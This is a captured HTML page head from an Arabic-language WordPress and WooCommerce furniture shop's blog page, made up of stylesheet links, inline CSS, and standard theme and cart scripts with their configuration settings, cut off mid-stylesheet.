

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almoatazalmoriah.com/blog/
body_size: 201495
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<title>Blog &#8211; المعتز المريح للاثاث</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="المعتز المريح للاثاث &laquo; الخلاصة" href="https://almoatazalmoriah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="المعتز المريح للاثاث &laquo; خلاصة التعليقات" href="https://almoatazalmoriah.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://almoatazalmoriah.com/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://almoatazalmoriah.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://almoatazalmoriah.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://almoatazalmoriah.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://almoatazalmoriah.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/xstore-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/breadcrumbs-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/back-top-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/mobile-panel.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/woocommerce/global-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-blog-global-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/blog/blog-global-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-post-global-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/blog/types/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-post-quote-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/blog/formats/quote.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-post-grid-grid2-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/blog/types/grid-grid2.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-pagination-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/pagination-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/contact-forms-rtl.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://almoatazalmoriah.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://almoatazalmoriah.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://almoatazalmoriah.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://almoatazalmoriah.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/header/parts/search-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://almoatazalmoriah.com/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://almoatazalmoriah.com/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/almoatazalmoriah.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"\u0644\u0627 \u062a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"\u062a\u0645\u062a \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0645\u0646\u062a\u062c.","successfullyCopied":"\u0646\u0633\u062e \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629","saleStarts":"\u064a\u0628\u062f\u0623 \u0627\u0644\u0628\u064a\u0639 \u0641\u064a:","saleFinished":"\u0647\u0630\u0627 \u0627\u0644\u0628\u064a\u0639 \u0627\u0646\u062a\u0647\u0649 \u0628\u0627\u0644\u0641\u0639\u0644","confirmQuestion":"\u0647\u0644 \u0623\u0646\u062a \u0645\u062a\u0623\u0643\u062f\u061f","viewCart":"\u0639\u0631\u0636 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","cartPageUrl":"https:\/\/almoatazalmoriah.com\/cart\/","checkCart":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 <a href='https:\/\/almoatazalmoriah.com\/cart\/'>\u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642.<\/a>","contBtn":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","checkBtn":"\u0627\u0644\u062f\u0641\u0639","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"quick-view":"        <link rel=\"stylesheet\" href=\"https:\/\/almoatazalmoriah.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/quick-view-rtl.css\" type=\"text\/css\" media=\"all\" \/> \t\t","off-canvas":"        <link rel=\"stylesheet\" href=\"https:\/\/almoatazalmoriah.com\/wp-content\/themes\/xstore\/css\/modules\/layout\/off-canvas-rtl.css\" type=\"text\/css\" media=\"all\" \/> \t\t","skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/almoatazalmoriah.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.css\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/almoatazalmoriah.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.css\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/almoatazalmoriah.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.css\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/almoatazalmoriah.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.css\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"\u0645\u0646\u062a\u062c\u0627\u062a","Pages":"\u0627\u0644\u0635\u0641\u062d\u0627\u062a","Post":"\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a","Portfolio":"\u0645\u064e\u0644\u064e\u0641\u0651","Product_found":"{{count}}  \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627","Pages_found":"\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 {{\u0639\u062f\u062f}} \u0645\u0646 \u0627\u0644\u0635\u0641\u062d\u0627\u062a","Post_found":"{{\u0639\u062f\u062f}} \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a","Portfolio_found":"{{count}} \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0628\u0631\u062a\u0641\u0648\u0644\u064a\u0648","show_more":"\u0639\u0631\u0636 {{count}} \u0645\u0632\u064a\u062f","show_all":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","items_found":"{{count}} \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0639\u0646\u0627\u0635\u0631","item_found":"{{count}} \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0639\u0646\u0635\u0631","single_product_builder":"1","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"icon","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"\u0644\u0627 \u062a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c!<p>\u0644\u0627 \u062a\u0648\u062c\u062f \u0639\u0646\u0627\u0635\u0631 \u062a\u0637\u0627\u0628\u0642 \u0628\u062d\u062b\u0643 {{search_value}}.<\/p>","ajaxurl":"https:\/\/almoatazalmoriah.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"1","mini_cart_content_quantity_input":false,"widget_show_more_text":"\u0623\u0643\u062b\u0631","widget_show_less_text":"\u0639\u0631\u0636 \u0623\u0642\u0644","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/almoatazalmoriah.com\/cart\/","cart_redirect_after_add":false,"home_url":"https:\/\/almoatazalmoriah.com\/","shop_url":"https:\/\/almoatazalmoriah.com\/shop\/","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"\u062e\u0637\u0623 Ajax: \u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0645\u0631\u0634\u062d\u0627\u062a","post-product":"\u062e\u0637\u0623 Ajax: \u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0645\u0646\u0634\u0648\u0631 \/ \u0627\u0644\u0645\u0646\u062a\u062c","products":"\u062e\u0637\u0623 Ajax: \u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","posts":"\u062e\u0637\u0623 Ajax: \u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a","element":"\u062e\u0637\u0623 Ajax: \u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0639\u0646\u0635\u0631","portfolio":"\u062e\u0637\u0623 Ajax: \u0645\u0634\u0643\u0644\u0629 \u0641\u064a \u0625\u062c\u0631\u0627\u0621 ajax et_portfolio_ajax","portfolio-pagination":"\u062e\u0637\u0623 Ajax: \u0645\u0634\u0643\u0644\u0629 \u0641\u064a \u0625\u062c\u0631\u0627\u0621 ajax et_portfolio_ajax_pagination","menu":"\u062e\u0637\u0623 Ajax: \u0645\u0634\u0643\u0644\u0629 \u0641\u064a \u0625\u062c\u0631\u0627\u0621 ajax menu_posts","noMatchFound":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u062a\u0637\u0627\u0628\u0642","variationGalleryNotAvailable":"\u0645\u0639\u0631\u0636 \u0627\u0644\u062a\u0628\u0627\u064a\u0646\u0627\u062a \u063a\u064a\u0631 \u0645\u062a\u0627\u062d \u0641\u064a \u0645\u0639\u0631\u0651\u0641 \u0627\u0644\u062a\u0646\u0648\u064a\u0639\u0627\u062a","localStorageFull":"\u064a\u0628\u062f\u0648 \u0623\u0646 \u0627\u0644\u062a\u062e\u0632\u064a\u0646 \u0627\u0644\u0645\u062d\u0644\u064a \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u0645\u0645\u062a\u0644\u0626"},"layoutSettings":{"layout":"","is_rtl":true,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_2b506ef5e397b2381f61a2635af2cdec","ajax_dropdowns_from_storage":""},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/almoatazalmoriah.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","read_more_btn_text":"\u0625\u0642\u0631\u0623 \u0627\u0644\u0645\u0632\u064a\u062f","read_more_about_btn_text":"\u0639\u0646","read_more_for_btn_text":"\u0645\u0646 \u0623\u062c\u0644","select_options_btn_text":"\u062d\u062f\u062f \u0623\u062d\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a","i18n_no_matching_variations_text":"\u0639\u0630\u0631\u0627 \u060c \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0627\u062e\u062a\u064a\u0627\u0631\u0643. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js" id="et-woo-swatches-js"></script>
<link rel="https://api.w.org/" href="https://almoatazalmoriah.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almoatazalmoriah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'>	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
